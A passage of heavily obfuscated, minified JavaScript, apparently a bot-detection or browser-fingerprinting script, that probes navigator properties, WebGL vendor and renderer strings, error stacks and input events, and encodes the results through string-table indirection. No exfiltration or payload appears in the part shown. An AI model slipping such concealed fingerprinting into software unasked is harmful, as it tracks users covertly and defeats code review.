hK=Ks()[Dv(XV)].call(null,Qq,OZ),k5.pop(),hK;}break;case Gc:{k5.push(IL);var pS=VK()[kI(hB)](Ob,bl,l1,Fq);var G3=M6([]);try{var fL=k5.length;var FV=M6(wA);var TS=hB;try{var TK=C[AV()[P3(EV)](nv,M6(M6([])),M6(M6({})),kL)][rE()[Gr(lq)].call(null,x0,M6(M6([])),jB,QE)][MX()[mY(xl)](w,Nb)];C[Ks()[Dv(gp)](NC,JP)][cY()[xX(A6)](tC,qr,AC)](TK)[MX()[mY(xl)](w,Nb)]();}catch(qV){k5.splice(AB(fL,Fq),Infinity,IL);if(qV[tv(typeof MX()[mY(P0)],dq('',[][[]]))?MX()[mY(n1)].call(null,Ck,YW):MX()[mY(YW)](W1,HZ)]&&tv(typeof qV[MX()[mY(YW)](W1,HZ)],Lv()[xB(Wr)](DI,vB,TV,W2,IC,wm))){qV[MX()[mY(YW)](W1,HZ)][Yf()[mW(Wr)].call(null,GV,kY,xl,TV)](VK()[kI(Yl)](NM,MK,XV,Fq))[w5(typeof cY()[xX(p2)],'undefined')?cY()[xX(pm)].apply(null,[KE,Y8,vL]):cY()[xX(tJ)](B0,qr,sZ)](function(Tf){k5.push(W2);if(Tf[AV()[P3(wv)](mS,Rq,PS,MM)](AV()[P3(nK)](XV,gp,I5,VM))){G3=M6(M6(wA));}if(Tf[AV()[P3(wv)].apply(null,[mS,WB,n1,MM])](MX()[mY(C6)].apply(null,[g3,PS]))){TS++;}k5.pop();});}}pS=tv(TS,Wr)||G3?cY()[xX(Fq)](Ol,XV,MM):tv(typeof Ks()[Dv(hf)],dq('',[][[]]))?Ks()[Dv(Wr)](dZ,YW):Ks()[Dv(Fq)](JM,XC);}catch(OM){k5.splice(AB(fL,Fq),Infinity,IL);pS=w5(typeof Ks()[Dv(vZ)],dq([],[][[]]))?Ks()[Dv(W2)](WK,gK):Ks()[Dv(Wr)](wZ,pI);}var ZC;return k5.pop(),ZC=pS,ZC;}break;case G:{k5.push(NS);var nC=Ks()[Dv(XV)](Qq,Fp);try{var bI=k5.length;var qM=M6([]);nC=w5(typeof C[MX()[mY(hf)].call(null,N8,zp)],rE()[Gr(G4)](Mp,Nf,pJ,xl))?cY()[xX(Fq)](Ol,sI,Z4):Ks()[Dv(Fq)].call(null,JM,fS);}catch(cf){k5.splice(AB(bI,Fq),Infinity,NS);nC=Ks()[Dv(W2)](WK,M1);}var GK;return k5.pop(),GK=nC,GK;}break;case Rh:{k5.push(dV);var sl=Ks()[Dv(XV)](Qq,gS);try{var LM=k5.length;var ZI=M6({});sl=C[Ks()[Dv(YW)].call(null,FM,In)][rE()[Gr(lq)](U8,M6(hB),QS,QE)][rE()[Gr(A6)](r2,RL,M6(M6(Fq)),wm)](AV()[P3(Lq)](Cs,nK,vZ,Uv))?cY()[xX(Fq)].apply(null,[Ol,M6(M6(Fq)),EW]):Ks()[Dv(Fq)](JM,Rm);}catch(c0){k5.splice(AB(LM,Fq),Infinity,dV);sl=Ks()[Dv(W2)](WK,w0);}var NV;return k5.pop(),NV=sl,NV;}break;case gH:{k5.push(rl);var rL=Ks()[Dv(XV)].apply(null,[Qq,Bx]);try{var R8=k5.length;var d0=M6([]);rL=w5(typeof C[tv(typeof Ks()[Dv(LX)],'undefined')?Ks()[Dv(Wr)].apply(null,[C0,TT]):Ks()[Dv(C6)](r3,Rv)],rE()[Gr(G4)].call(null,Qs,Cs,xP,xl))?w5(typeof cY()[xX(T0)],dq([],[][[]]))?cY()[xX(Fq)](Ol,wm,C5):cY()[xX(tJ)](UL,wm,Kf):Ks()[Dv(Fq)].apply(null,[JM,Rn]);}catch(Rp){k5.splice(AB(R8,Fq),Infinity,rl);rL=Ks()[Dv(W2)](WK,XI);}var Q4;return k5.pop(),Q4=rL,Q4;}break;case ZN:{k5.push(m3);var FS=mr(tv(typeof cY()[xX(zp)],dq('',[][[]]))?cY()[xX(tJ)].call(null,FW,p2,z8):cY()[xX(j8)](qr,M6(Fq),jM),C[cY()[xX(kY)].apply(null,[Es,Ap,Wx])])||K8(C[AV()[P3(Q6)].apply(null,[vl,n1,nK,p1])][tv(typeof AV()[P3(Yl)],'undefined')?AV()[P3(DI)](j1,jp,M6(M6(Fq)),BM):AV()[P3(Ap)](Ol,hB,NM,Db)],hB)||K8(C[w5(typeof AV()[P3(Gq)],'undefined')?AV()[P3(Q6)](vl,PS,M6(M6(hB)),p1):AV()[P3(DI)].call(null,ZZ,jB,lS,c4)][MX()[mY(Nf)](EY,FM)],hB);var Hp=C[cY()[xX(kY)].call(null,Es,Gq,Wx)][rE()[Gr(Y8)](TC,IC,M6(M6([])),sI)](tv(typeof cY()[xX(KW)],dq('',[][[]]))?cY()[xX(tJ)](J3,bv,dK):cY()[xX(V4)](vm,F4,k3))[MX()[mY(wV)].call(null,Y6,O1)];var l3=C[cY()[xX(kY)].call(null,Es,jZ,Wx)][rE()[Gr(Y8)](TC,Cs,zp,sI)](Ks()[Dv(hf)](tJ,Kl))[MX()[mY(wV)](Y6,O1)];var K3=C[cY()[xX(kY)].apply(null,[Es,xl,Wx])][rE()[Gr(Y8)](TC,M6(M6({})),Rq,sI)](cY()[xX(N4)](Um,Nf,Wp))[MX()[mY(wV)](Y6,O1)];var Am;return Am=rE()[Gr(nv)](Pp,C6,Gq,xT)[AV()[P3(vl)](WB,jZ,sI,pC)](FS?tv(typeof cY()[xX(WB)],'undefined')?cY()[xX(tJ)](QI,Fq,cK):cY()[xX(Fq)](Ol,M6(M6(hB)),Al):Ks()[Dv(Fq)](JM,sK),AV()[P3(Es)](Z1,nv,l1,bK))[AV()[P3(vl)].call(null,WB,Cs,M6([]),pC)](Hp?cY()[xX(Fq)](Ol,gp,Al):Ks()[Dv(Fq)](JM,sK),w5(typeof AV()[P3(dI)],dq('',[][[]]))?AV()[P3(Es)].apply(null,[Z1,f3,jp,bK]):AV()[P3(DI)](lW,M6(M6([])),m6,vC))[AV()[P3(vl)](WB,Qq,P0,pC)](l3?cY()[xX(Fq)].apply(null,[Ol,YW,Al]):Ks()[Dv(Fq)].call(null,JM,sK),tv(typeof AV()[P3(lq)],dq('',[][[]]))?AV()[P3(DI)](wf,r3,M6(M6([])),cZ):AV()[P3(Es)](Z1,M6(M6(Fq)),M6({}),bK))[AV()[P3(vl)].call(null,WB,M6(M6(Fq)),P0,pC)](K3?cY()[xX(Fq)](Ol,fl,Al):Ks()[Dv(Fq)].apply(null,[JM,sK])),k5.pop(),Am;}break;case wj:{k5.push(tK);try{var qL=k5.length;var l8=M6(wA);var S0=lK[Fq];var lM=C[Ks()[Dv(gp)].call(null,NC,VO)][cY()[xX(NL)](G4,xP,Al)](C[tv(typeof MX()[mY(lq)],'undefined')?MX()[mY(n1)].apply(null,[Xp,cL]):MX()[mY(gp)](NZ,hf)],MX()[mY(qp)](Ar,zf));if(lM){S0++;if(lM[tv(typeof AV()[P3(KE)],dq([],[][[]]))?AV()[P3(DI)](NZ,wm,nv,Pf):AV()[P3(A6)](W8,PS,l1,In)]){lM=lM[AV()[P3(A6)](W8,Es,M6(M6(hB)),In)];S0+=dq(Df(lM[MX()[mY(hB)](U5,jB)]&&tv(lM[MX()[mY(hB)](U5,jB)],Fq),Fq),Df(lM[MX()[mY(W2)](AC,wm)]&&tv(lM[MX()[mY(W2)](AC,wm)],MX()[mY(qp)].call(null,Ar,zf)),nv));}}var B4;return B4=S0[tv(typeof MX()[mY(Vk)],dq([],[][[]]))?MX()[mY(n1)].apply(null,[Vm,Mf]):MX()[mY(xl)](gs,Nb)](),k5.pop(),B4;}catch(T1){k5.splice(AB(qL,Fq),Infinity,tK);var Ym;return Ym=Ks()[Dv(XV)](Qq,T8),k5.pop(),Ym;}k5.pop();}break;case p7:{var Cf=f2[YU];k5.push(Om);var mI;return mI=C[Ks()[Dv(gp)].call(null,NC,Nn)][tv(typeof cY()[xX(Lq)],dq('',[][[]]))?cY()[xX(tJ)](DM,qr,wv):cY()[xX(NL)](G4,IC,WM)](C[AV()[P3(Q6)].apply(null,[vl,M6(Fq),G4,KZ])][Lv()[xB(HB)](gp,lS,fC,JW,HB,Kb)],Cf),k5.pop(),mI;}break;case dG:{k5.push(wK);var m4=function(Cf){return br.apply(this,[p7,arguments]);};var sM=[rE()[Gr(Rq)](Rk,nK,ms,dC),cY()[xX(r1)](bL,zp,VJ)];var UM=sM[rE()[Gr(EV)](M0,l1,WB,jp)](function(cI){k5.push(EW);var ZK=m4(cI);if(M6(M6(ZK))&&M6(M6(ZK[w5(typeof cY()[xX(hf)],dq('',[][[]]))?cY()[xX(HB)].call(null,P0,Vk,wr):cY()[xX(tJ)](bl,M6(hB),H3)]))&&M6(M6(ZK[cY()[xX(HB)].call(null,P0,M6(Fq),wr)][MX()[mY(xl)].apply(null,[gk,Nb])]))){ZK=ZK[cY()[xX(HB)](P0,M6(M6({})),wr)][MX()[mY(xl)](gk,Nb)]();var NI=dq(tv(ZK[TM()[Ql(Yl)].apply(null,[QS,Qq,sx,U4])](Ks()[Dv(Nf)](Q6,pT)),tT(lK[bv])),Df(C[cY()[xX(Nb)](X1,M6(hB),Ir)](K8(ZK[TM()[Ql(Yl)](QS,Qq,sx,vl)](Ks()[Dv(IC)](sZ,Oq)),tT(Fq))),Uw[MX()[mY(d4)](Nx,F4)]()));var jL;return k5.pop(),jL=NI,jL;}else{var cS;return cS=Ks()[Dv(XV)].call(null,Qq,Ss),k5.pop(),cS;}k5.pop();});var R3;return R3=UM[cY()[xX(Yl)].call(null,sI,M6(M6(Fq)),gf)](tv(typeof rE()[Gr(Um)],'undefined')?rE()[Gr(qr)].apply(null,[lp,vl,Es,xC]):rE()[Gr(nv)].call(null,zX,jB,A6,xT)),k5.pop(),R3;}break;case wR:{k5.push(Rl);throw new (C[cY()[xX(JV)](l4,YW,vI)])(w5(typeof MX()[mY(NM)],dq('',[][[]]))?MX()[mY(m6)].call(null,jJ,DL):MX()[mY(n1)].call(null,I4,Zp));}break;case jj:{var xf=f2[YU];var qI=f2[wA];k5.push(QW);if(ML(qI,null)||K8(qI,xf[MX()[mY(hB)](ZB,jB)]))qI=xf[MX()[mY(hB)](ZB,jB)];for(var Op=hB,G8=new (C[AV()[P3(dI)].apply(null,[gL,M6([]),tC,JP])])(qI);nP(Op,qI);Op++)G8[Op]=xf[Op];var w1;return k5.pop(),w1=G8,w1;}break;case vh:{var VL=f2[YU];var Lp=f2[wA];k5.push(TI);var HM=ML(null,VL)?null:MW(rE()[Gr(G4)](PX,Wr,M6(hB),xl),typeof C[rE()[Gr(dI)](FT,lT,M6({}),T4)])&&VL[C[rE()[Gr(dI)](FT,Nb,G4,T4)][rE()[Gr(jZ)](g5,vZ,EV,hf)]]||VL[Yf()[mW(qr)](X1,dI,U4,BY)];if(MW(null,HM)){var gV,Ef,IM,l0,WS=[],kW=M6(lK[Fq]),f1=M6(Fq);try{var F0=k5.length;var hI=M6({});if(IM=(HM=HM.call(VL))[MX()[mY(LX)](mx,fl)],tv(hB,Lp)){if(w5(C[Ks()[Dv(gp)].call(null,NC,mx)](HM),HM)){hI=M6(M6({}));return;}kW=M6(lK[bv]);}else for(;M6(kW=(gV=IM.call(HM))[TM()[Ql(qr)](I5,Wr,S6,HB)])&&(WS[MX()[mY(lq)](D6,wf)](gV[AV()[P3(A6)].call(null,W8,Kb,YW,Fn)]),w5(WS[MX()[mY(hB)].apply(null,[b5,jB])],Lp));kW=M6(lK[Fq]));}catch(vM){f1=M6(hB),Ef=vM;}finally{k5.splice(AB(F0,Fq),Infinity,TI);try{var US=k5.length;var Il=M6(M6(YU));if(M6(kW)&&MW(null,HM[Ks()[Dv(IC)](sZ,UJ)])&&(l0=HM[Ks()[Dv(IC)].apply(null,[sZ,UJ])](),w5(C[w5(typeof Ks()[Dv(lT)],dq('',[][[]]))?Ks()[Dv(gp)](NC,mx):Ks()[Dv(Wr)](C1,mk)](l0),l0))){Il=M6(M6(wA));return;}}finally{k5.splice(AB(US,Fq),Infinity,TI);if(Il){k5.pop();}if(f1)throw Ef;}if(hI){k5.pop();}}var K0;return k5.pop(),K0=WS,K0;}k5.pop();}break;case zN:{var IK=f2[YU];k5.push(Fq);if(C[AV()[P3(dI)](gL,M6([]),xq,Ul)][TM()[Ql(sI)](Kb,Qq,j1,gp)](IK)){var g4;return k5.pop(),g4=IK,g4;}k5.pop();}break;case Nj:{var qZ=f2[YU];return qZ;}break;case vc:{k5.push(x8);if(M6(mr(MX()[mY(f3)](sC,C6),C[AV()[P3(Q6)].apply(null,[vl,ms,Ob,GL])]))){var Jp;return k5.pop(),Jp=null,Jp;}var Bl=C[w5(typeof AV()[P3(LP)],'undefined')?AV()[P3(Q6)].apply(null,[vl,F4,LC,GL]):AV()[P3(DI)](l4,M6([]),lT,t8)][MX()[mY(f3)](sC,C6)];var BK=Bl[rE()[Gr(V8)](tK,LX,hf,wv)];var fm=Bl[w5(typeof AV()[P3(DL)],'undefined')?AV()[P3(lT)](g1,U4,qr,gm):AV()[P3(DI)].apply(null,[SI,r3,PS,X4])];var Cl=Bl[AV()[P3(Kp)].call(null,PP,xl,p2,gI)];var BI;return BI=[BK,tv(fm,hB)?hB:K8(fm,hB)?tT(Fq):tT(nv),Cl||rE()[Gr(T0)].call(null,QC,Um,KW,G4)],k5.pop(),BI;}break;case wc:{k5.push(p2);var SZ={};var rS={};try{var KI=k5.length;var H0=M6({});var p8=new (C[cY()[xX(Sk)].apply(null,[nv,C6,C4])])(hB,hB)[cY()[xX(EV)](QS,n1,v8)](MX()[mY(Gq)](sC,m6));var pK=p8[rE()[Gr(xP)](TX,lT,HZ,DL)](VK()[kI(PS)](mS,OW,Nf,vl));var nm=p8[AV()[P3(NM)](tm,F4,wm,Zm)](pK[MX()[mY(Vk)](km,Qp)]);var g0=p8[AV()[P3(NM)](tm,jB,d4,Zm)](pK[rE()[Gr(YW)].call(null,MJ,dS,M6(M6([])),k4)]);SZ=LK(Kc,[MX()[mY(ms)].call(null,fW,GX),nm,w5(typeof rE()[Gr(fl)],dq('',[][[]]))?rE()[Gr(g1)].call(null,WT,sZ,vB,Qq):rE()[Gr(qr)].apply(null,[H1,l1,M6(M6(Fq)),HZ]),g0]);var h8=new (C[cY()[xX(Sk)].call(null,nv,M6({}),C4)])(hB,hB)[cY()[xX(EV)](QS,n1,v8)](w5(typeof cY()[xX(QS)],dq([],[][[]]))?cY()[xX(tm)].call(null,pJ,M6(M6({})),n8):cY()[xX(tJ)](Wp,xP,Ik));var Tl=h8[rE()[Gr(xP)].call(null,TX,CY,fJ,DL)](VK()[kI(PS)](mS,OW,DL,vl));var BS=h8[AV()[P3(NM)](tm,kY,JV,Zm)](Tl[MX()[mY(Vk)].call(null,km,Qp)]);var sW=h8[AV()[P3(NM)](tm,M6(M6(hB)),Rq,Zm)](Tl[rE()[Gr(YW)].call(null,MJ,hf,M6(hB),k4)]);rS=LK(Kc,[tv(typeof Ks()[Dv(U3)],dq('',[][[]]))?Ks()[Dv(Wr)](K4,TT):Ks()[Dv(I5)].call(null,Pl,XL),BS,Ks()[Dv(wv)].call(null,hB,Rm),sW]);}finally{k5.splice(AB(KI,Fq),Infinity,p2);var r4;return r4=LK(Kc,[TM()[Ql(pJ)].apply(null,[T0,gp,EZ,PP]),SZ[w5(typeof MX()[mY(FL)],'undefined')?MX()[mY(ms)](fW,GX):MX()[mY(n1)](vS,A1)]||null,Lv()[xB(Yl)](tJ,p2,EZ,Ob,Q6,vB),SZ[rE()[Gr(g1)].apply(null,[WT,M6(hB),C6,Qq])]||null,tv(typeof Ks()[Dv(gM)],dq('',[][[]]))?Ks()[Dv(Wr)](gM,X0):Ks()[Dv(m1)](pJ,zW),rS[tv(typeof Ks()[Dv(lS)],dq([],[][[]]))?Ks()[Dv(Wr)](q8,KM):Ks()[Dv(I5)](Pl,XL)]||null,cY()[xX(Cp)](Wr,l1,J4),rS[Ks()[Dv(wv)](hB,Rm)]||null]),k5.pop(),r4;}k5.pop();}break;case xN:{var YI=f2[YU];k5.push(lS);if(tv([Yf()[mW(sI)](cL,kY,fl,O1),cY()[xX(V3)](BZ,p2,xj),rE()[Gr(r1)](Pf,M6(M6(hB)),m1,hS)][TM()[Ql(Yl)](QS,Qq,b3,vZ)](YI[cY()[xX(LC)](xP,M6({}),OI)][cY()[xX(ms)](JL,M6(M6([])),dv)]),tT(lK[bv]))){k5.pop();return;}C[Ks()[Dv(ms)](GX,S4)](function(){var L8=M6(wA);k5.push(CI);try{var v0=k5.length;var Sf=M6([]);if(M6(L8)&&YI[cY()[xX(LC)].call(null,xP,G4,qs)]&&(YI[cY()[xX(LC)](xP,M6(M6(hB)),qs)][tv(typeof MX()[mY(QS)],dq('',[][[]]))?MX()[mY(n1)](Km,R1):MX()[mY(wV)](Nq,O1)](Ks()[Dv(nK)](Nf,Uv))||YI[cY()[xX(LC)](xP,Ap,qs)][tv(typeof MX()[mY(Um)],dq('',[][[]]))?MX()[mY(n1)](bZ,IS):MX()[mY(wV)](Nq,O1)](cY()[xX(MZ)](O1,xq,zb)))){L8=M6(M6({}));}}catch(jV){k5.splice(AB(v0,Fq),Infinity,CI);YI[cY()[xX(LC)](xP,G4,qs)][cY()[xX(FM)](gK,M6(Fq),Cr)](new (C[VK()[kI(bv)](JM,kA,sZ,tJ)])(cY()[xX(dC)](jp,M6(M6(Fq)),QT),LK(Kc,[Ks()[Dv(Lq)](NL,sP),M6(M6(wA)),AV()[P3(FL)].call(null,Wl,qr,M6([]),K2),M6(wA),Ks()[Dv(Ap)].apply(null,[Yl,mJ]),M6(YU)])));}if(M6(L8)&&tv(YI[rE()[Gr(QE)](DO,tJ,M6(hB),XV)],tv(typeof AV()[P3(Q6)],'undefined')?AV()[P3(DI)].apply(null,[ES,m6,r3,DK]):AV()[P3(zf)](Qp,M6(Fq),Yl,x6))){L8=M6(YU);}if(L8){YI[cY()[xX(LC)](xP,M6({}),qs)][cY()[xX(FM)](gK,NM,Cr)](new (C[w5(typeof VK()[kI(Wr)],dq([],[][[]]))?VK()[kI(bv)].apply(null,[JM,kA,Qq,tJ]):VK()[kI(gp)].call(null,EI,qC,PP,N3)])(w5(typeof cY()[xX(WB)],dq([],[][[]]))?cY()[xX(tI)](Cs,Nf,w2):cY()[xX(tJ)](L3,HB,Np),LK(Kc,[Ks()[Dv(Lq)](NL,sP),M6(YU),tv(typeof AV()[P3(NC)],'undefined')?AV()[P3(DI)].call(null,P0,fl,xP,xm):AV()[P3(FL)].call(null,Wl,M6(M6({})),Ob,K2),M6(M6(YU)),Ks()[Dv(Ap)].call(null,Yl,mJ),M6(YU)])));}k5.pop();},hB);k5.pop();}break;case SO:{k5.push(QW);C[tv(typeof MX()[mY(vZ)],'undefined')?MX()[mY(n1)](PL,n4):MX()[mY(gp)].call(null,Bx,hf)][cY()[xX(EL)](hf,PS,wE)](Yf()[mW(sZ)](b3,kY,pm,sJ),function(YI){return br.apply(this,[xN,arguments]);});k5.pop();}break;case H:{k5.push(SC);throw new (C[cY()[xX(JV)].apply(null,[l4,M6([]),Rx])])(MX()[mY(m6)].call(null,F5,DL));}break;case gc:{var ZM=f2[YU];var wI=f2[wA];k5.push(nl);if(ML(wI,null)||K8(wI,ZM[MX()[mY(hB)].apply(null,[AJ,jB])]))wI=ZM[MX()[mY(hB)].call(null,AJ,jB)];for(var D1=hB,cM=new (C[AV()[P3(dI)].call(null,gL,NC,xq,Xl)])(wI);nP(D1,wI);D1++)cM[D1]=ZM[D1];var OS;return k5.pop(),OS=cM,OS;}break;case mU:{var BV=f2[YU];var H4=f2[wA];k5.push(mZ);var tV=ML(null,BV)?null:MW(rE()[Gr(G4)].apply(null,[zS,M6(Fq),hf,xl]),typeof C[rE()[Gr(dI)].call(null,HX,DL,M6({}),T4)])&&BV[C[w5(typeof rE()[Gr(Ol)],dq('',[][[]]))?rE()[Gr(dI)](HX,f3,p2,T4):rE()[Gr(qr)](lT,Qq,m1,x8)][w5(typeof rE()[Gr(LP)],dq([],[][[]]))?rE()[Gr(jZ)].apply(null,[qs,I5,dI,hf]):rE()[Gr(qr)](Kf,M6(M6(hB)),U4,qf)]]||BV[Yf()[mW(qr)].apply(null,[X1,dI,XV,QC])];if(MW(null,tV)){var zl,YC,PV,AI,bS=[],ZS=M6(hB),XM=M6(lK[bv]);try{var JK=k5.length;var ml=M6(wA);if(PV=(tV=tV.call(BV))[MX()[mY(LX)](Vr,fl)],tv(lK[Fq],H4)){if(w5(C[Ks()[Dv(gp)](NC,Vr)](tV),tV)){ml=M6(M6([]));return;}ZS=M6(lK[bv]);}else for(;M6(ZS=(zl=PV.call(tV))[TM()[Ql(qr)](I5,Wr,R1,pJ)])&&(bS[MX()[mY(lq)].apply(null,[rT,wf])](zl[AV()[P3(A6)].apply(null,[W8,sZ,d4,z2])]),w5(bS[w5(typeof MX()[mY(DL)],'undefined')?MX()[mY(hB)](c2,jB):MX()[mY(n1)](A8,f3)],H4));ZS=M6(lK[Fq]));}catch(hV){XM=M6(hB),YC=hV;}finally{k5.splice(AB(JK,Fq),Infinity,mZ);try{var q0=k5.length;var Dk=M6(wA);if(M6(ZS)&&MW(null,tV[tv(typeof Ks()[Dv(Pl)],dq('',[][[]]))?Ks()[Dv(Wr)](F3,q3):Ks()[Dv(IC)].call(null,sZ,Er)])&&(AI=tV[Ks()[Dv(IC)].apply(null,[sZ,Er])](),w5(C[Ks()[Dv(gp)](NC,Vr)](AI),AI))){Dk=M6(M6([]));return;}}finally{k5.splice(AB(q0,Fq),Infinity,mZ);if(Dk){k5.pop();}if(XM)throw YC;}if(ml){k5.pop();}}var Zl;return k5.pop(),Zl=bS,Zl;}k5.pop();}break;case ht:{var xW=f2[YU];k5.push(E4);if(C[AV()[P3(dI)](gL,wm,Um,Nn)][TM()[Ql(sI)].call(null,Kb,Qq,kn,W2)](xW)){var VZ;return k5.pop(),VZ=xW,VZ;}k5.pop();}break;case R:{var I3=f2[YU];var wS;k5.push(IS);return wS=C[Ks()[Dv(gp)](NC,AJ)][MX()[mY(dS)](Rx,Vk)](I3)[rE()[Gr(EV)](RM,Kp,P0,jp)](function(Mk){return I3[Mk];})[hB],k5.pop(),wS;}break;case Zw:{var UK=f2[YU];k5.push(n3);var tM=UK[rE()[Gr(EV)].apply(null,[p0,l1,WB,jp])](function(I3){return br.apply(this,[R,arguments]);});var s4;return s4=tM[cY()[xX(Yl)](sI,dS,UL)](AV()[P3(Es)](Z1,pJ,F4,vv)),k5.pop(),s4;}break;case E7:{k5.push(v3);try{var fZ=k5.length;var UV=M6({});var RC=dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(C[cY()[xX(Nb)].call(null,X1,LX,Xk)](C[w5(typeof AV()[P3(Im)],dq([],[][[]]))?AV()[P3(Q6)].call(null,vl,Kb,XV,j0):AV()[P3(DI)](ES,M6(M6(Fq)),M6([]),lm)][w5(typeof Yf()[mW(tJ)],dq([],[][[]]))?Yf()[mW(F4)](DI,tJ,nK,JZ):Yf()[mW(DI)].apply(null,[vL,Jm,Nf,b8])]),Df(C[cY()[xX(Nb)].call(null,X1,NM,Xk)](C[AV()[P3(Q6)](vl,M6(Fq),M6(hB),j0)][rE()[Gr(Em)](tf,Vk,HB,MS)]),Fq)),Df(C[cY()[xX(Nb)](X1,PS,Xk)](C[AV()[P3(Q6)](vl,Cs,F4,j0)][NW()[qS(Kb)].apply(null,[fp,qr,vZ,gp])]),nv)),Df(C[tv(typeof cY()[xX(gM)],'undefined')?cY()[xX(tJ)](Gq,Fq,XW):cY()[xX(Nb)](X1,fJ,Xk)](C[AV()[P3(Q6)].apply(null,[vl,qr,Ap,j0])][cY()[xX(bC)](jZ,Es,lv)]),lq)),Df(C[cY()[xX(Nb)](X1,Yl,Xk)](C[tv(typeof MX()[mY(GX)],dq('',[][[]]))?MX()[mY(n1)](m0,Gf):MX()[mY(Qq)].call(null,Jq,qr)][w5(typeof Ks()[Dv(s3)],dq([],[][[]]))?Ks()[Dv(GX)](I0,dB):Ks()[Dv(Wr)](T4,RW)]),Wr)),Df(C[cY()[xX(Nb)].apply(null,[X1,JV,Xk])](C[AV()[P3(Q6)](vl,LC,lq,j0)][NW()[qS(px)](mm,H5,I5,tJ)]),kY)),Df(C[cY()[xX(Nb)](X1,xl,Xk)](C[AV()[P3(Q6)](vl,PS,Yl,j0)][AV()[P3(C3)](jp,Um,Nf,fq)]),DI)),Df(C[cY()[xX(Nb)].apply(null,[X1,LC,Xk])](C[AV()[P3(Q6)](vl,NC,NM,j0)][AV()[P3(ms)].apply(null,[tC,M6({}),M6(M6(hB)),fT])]),Qq)),Df(C[tv(typeof cY()[xX(W2)],dq([],[][[]]))?cY()[xX(tJ)](DI,F4,KM):cY()[xX(Nb)].call(null,X1,fJ,Xk)](C[AV()[P3(Q6)].apply(null,[vl,M6(M6(Fq)),LC,j0])][cY()[xX(MS)](Nf,WB,QB)]),qr)),Df(C[tv(typeof cY()[xX(SK)],dq([],[][[]]))?cY()[xX(tJ)].call(null,nI,M6(M6(Fq)),D0):cY()[xX(Nb)](X1,OY,Xk)](C[AV()[P3(Q6)].call(null,vl,M6(Fq),PP,j0)][AV()[P3(W8)](V8,YW,f3,Or)]),lK[KW])),Df(C[cY()[xX(Nb)](X1,M6(M6(Fq)),Xk)](C[tv(typeof AV()[P3(nK)],'undefined')?AV()[P3(DI)].apply(null,[Em,Fq,M6([]),dM]):AV()[P3(Q6)](vl,Vk,Ap,j0)][rE()[Gr(Pm)](RT,M6(M6({})),M6({}),xP)]),lK[xl])),Df(C[cY()[xX(Nb)](X1,DL,Xk)](C[AV()[P3(Q6)].apply(null,[vl,Nb,zp,j0])][MX()[mY(A3)](jk,XV)]),lK[wm])),Df(C[cY()[xX(Nb)].call(null,X1,pJ,Xk)](C[AV()[P3(Q6)](vl,sI,M6(M6([])),j0)][Yf()[mW(fJ)].apply(null,[df,bv,Kp,GZ])]),G4)),Df(C[cY()[xX(Nb)](X1,Es,Xk)](C[AV()[P3(Q6)](vl,xP,vZ,j0)][tv(typeof cY()[xX(px)],dq([],[][[]]))?cY()[xX(tJ)](GM,NM,vp):cY()[xX(bL)](WY,Ap,R1)]),HB)),Df(C[tv(typeof cY()[xX(b3)],dq('',[][[]]))?cY()[xX(tJ)](hL,Fq,t4):cY()[xX(Nb)].call(null,X1,vB,Xk)](C[AV()[P3(Q6)](vl,Kp,EV,j0)][tv(typeof AV()[P3(vl)],dq([],[][[]]))?AV()[P3(DI)](QM,Fq,LC,rC):AV()[P3(SK)](Pm,Wr,d4,QC)]),A6)),Df(C[cY()[xX(Nb)](X1,jB,Xk)](C[AV()[P3(Q6)].call(null,vl,M6(Fq),Ip,j0)][rE()[Gr(WY)].apply(null,[NX,hB,nv,FM])]),n1)),Df(C[cY()[xX(Nb)](X1,Um,Xk)](C[AV()[P3(Q6)](vl,M6(M6([])),M6(Fq),j0)][cY()[xX(LL)](Ul,n1,EX)]),PS)),Df(C[w5(typeof cY()[xX(jZ)],dq([],[][[]]))?cY()[xX(Nb)].apply(null,[X1,p2,Xk]):cY()[xX(tJ)](YL,M6(M6([])),RS)](C[AV()[P3(Q6)](vl,ms,XV,j0)][MX()[mY(O1)].call(null,Uk,n1)]),W2)),Df(C[cY()[xX(Nb)].call(null,X1,Fq,Xk)](C[tv(typeof AV()[P3(OW)],dq([],[][[]]))?AV()[P3(DI)].apply(null,[x1,qp,M6(M6({})),cp]):AV()[P3(Q6)](vl,lq,P0,j0)][AV()[P3(Em)].apply(null,[JM,Q6,tC,gY])]),Uw[MX()[mY(Y8)](dg,EV)]())),Df(C[tv(typeof cY()[xX(fI)],dq([],[][[]]))?cY()[xX(tJ)].call(null,k4,xq,nM):cY()[xX(Nb)](X1,M6(M6(hB)),Xk)](C[AV()[P3(Q6)](vl,M6(M6([])),WB,j0)][WL()[KC(qr)](O0,Fq,Um,M0,HB)]),jB)),Df(C[cY()[xX(Nb)](X1,C6,Xk)](C[AV()[P3(Q6)].apply(null,[vl,sZ,M6(hB),j0])][tv(typeof cY()[xX(Kp)],dq([],[][[]]))?cY()[xX(tJ)](QX,EV,PJ):cY()[xX(JL)](IL,Wr,hm)]),Yl)),Df(C[cY()[xX(Nb)](X1,JM,Xk)](C[w5(typeof AV()[P3(LX)],dq([],[][[]]))?AV()[P3(Q6)](vl,Wr,M6(M6(hB)),j0):AV()[P3(DI)](RI,Y8,tC,rI)][Ks()[Dv(I8)](gp,fr)]),bv)),Df(C[tv(typeof cY()[xX(kY)],dq([],[][[]]))?cY()[xX(tJ)](k1,xq,Ep):cY()[xX(Nb)](X1,dI,Xk)](C[tv(typeof AV()[P3(lT)],dq([],[][[]]))?AV()[P3(DI)](x1,tJ,vB,JI):AV()[P3(Q6)](vl,M6(hB),HB,j0)][Ks()[Dv(T4)](H5,mn)]),P0)),Df(C[cY()[xX(Nb)].apply(null,[X1,lT,Xk])](C[MX()[mY(sI)](X5,A6)][rE()[Gr(kY)].call(null,bX,CY,HB,gp)]),sI)),Df(C[cY()[xX(Nb)].call(null,X1,M6(M6({})),Xk)](C[MX()[mY(Qq)].call(null,Jq,qr)][MX()[mY(gL)](zs,vB)]),pJ));var J8;return k5.pop(),J8=RC,J8;}catch(Dl){k5.splice(AB(fZ,Fq),Infinity,v3);var Bp;return k5.pop(),Bp=hB,Bp;}k5.pop();}break;case sg:{k5.push(fK);var UC=C[cY()[xX(kY)].call(null,Es,qr,UJ)][cY()[xX(EL)](hf,vZ,rW)]?Fq:hB;var CL=C[cY()[xX(kY)](Es,MS,UJ)][MX()[mY(tm)].call(null,T8,hB)]?lK[bv]:hB;var 